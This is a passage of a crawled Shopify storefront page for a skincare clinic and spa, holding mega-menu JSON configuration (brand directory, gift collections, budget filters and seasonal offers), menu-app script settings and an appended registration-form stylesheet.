Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst.css
body_size: 883
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
